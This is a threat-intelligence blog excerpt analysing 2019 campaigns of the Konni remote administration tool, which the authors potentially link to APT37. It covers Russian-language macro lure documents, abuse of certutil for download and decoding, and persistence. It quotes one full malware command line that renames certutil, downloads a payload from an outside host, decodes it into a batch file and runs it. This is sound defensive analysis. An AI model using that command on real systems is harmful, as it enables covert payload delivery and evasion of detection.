


Throughout 2019 CyberInt Research observed multiple events related to Konni, remote administration tool, observed in the wild since early 2014.
The Konni malware family is potentially linked to APT37, a North-Korean cyber espionage group active since 2012. The group primary victims are South-Korean political organizations, as well as Japan, Vietnam, Russia, Nepal, China, India, Romania, Kuwait, and other parts of the Middle East.

The latest activities leveraging the Konni malware family potentially target political organizations and politically motivated victims in Russia and South-Korea. CyberInt Research Team observed 3 distinct campaigns throughout 2019: starting from January to late September.

Konni Infection chain consists of multiple stages and utilizes living-off-the-land binaries in its operation from the use of certutil.exe to download additional files and decode their content to sc.exe and reg.exe for persistence.
These campaigns leverage similar C2 infrastructure for the delivery and a specific free FTP service used for exfiltration the stolen data from the affected targets. Additionally, the macro-armed lure documents used to deliver and install the Konni payloads have similarities across all 3 campaigns.
Konni is modular malware that collects reconnaissance data on the target machine prior to sending further modules. We were unable to find additional operations related to the Konni malware family that might reveals further capabilities and malware types used by the group associated with Konni activity.
During our analysis we found overlapping between the Konni infection chain, tools and technique used by the Syscon backdoor [1] using a service called COMSysApp to load the payload as a service DLL as a mean to achieve persistence on the victim machine. Although we observed similarities between Konni and Syscon, at this time we can’t say with full certainty that the same threat actor is behind both operations.

In mid-July 2019 CyberInt research team observed a campaign delivering the Konni malware.
The threat actor behind the campaign leveraged a malicious macro-armed Microsoft Word document titled: “О ситуации на Корейском полуострове и перспективах диалога между США и КНДР” (translated to: About the situation on the Korean Peninsula and the prospect of a dialogue between the United States and the DPRK). Unlike the previously observed campaign, the August campaign potentially targeting Russian language speakers with an interest in Korean geo-political situation, the lure document used in this campaign is written Cyrillic and contains content related to North Korean American foreign affairs.

Read the full blog post by our Doron Karmi, Threat Hunter
When analyzing the document, we see that the internal code page of the lure document is 949 – ANSI/OEM Korean (Unified Hangul Code). indicating that the actor who created the document used Korean keyboard layout. This is an indication that the author is a Korean native speaker.

Figure 4 Document Properties. Codepage 949 is windows Korean (Unified Hangul Code)
The lure document contains VBA macro code with the following capabilities:

The document contains 3 hidden text boxes. Each has a hexadecimal string constructed to a command line executed once the document is opened by the victim.

Full Command Line example:
c:windowssystem32cmd.exe /q /c copy /y %windir%system32certutil.exe %temp%mx.exe && cd /d %temp% && mx -urlcache -split -f http://handicap[.]eu5.org/1.txt && mx -decode -f 1.txt 1.bat && del /f /q 1.txt && 1.bat
Certutil is a living-off the land command line utility that can be used to obtain certificate authority information and configure certificate services. Threat actors usually utilize certutil to download remote files from a given URL. It also incorporates a built-in function to decode base64-encoded files.
CMD silently copies certutil.exe into temp directory and rename it to “mx.exe” in an attempt to evade detection and then downloads 1.txt from from a remote resource: http://handicap.eu5[.]org. The text file contains a base64 encoded string that is decoded by certutil and saved as 1.bat.
The threat actor removes tracks by silently deleting 1.txt from the temp directory and then executes 1.bat.

Figure 6 Konni Initial Execution
Read the full blog post by our Doron Karmi, Threat Hunter
the full blog post includes:
Stage 2 – Privilege Escalation
Token Impersonation Routine
Stage 3 – Persistence
Stage 4 – Data Reconnaissance and Exfiltration
Data Reconnaissance
Exfiltration
Outbursts Through 2019
Hash Comparison
Doc Properties Comparison
Macro Comparison
Decoding Routine
MITRE ATT&CK Techniques
IOCs
©1994–2026 Check Point Software Technologies Ltd. All rights reserved.
Copyright | Privacy Policy | Cookie Settings | Get the Latest News
Fill in your business email to start


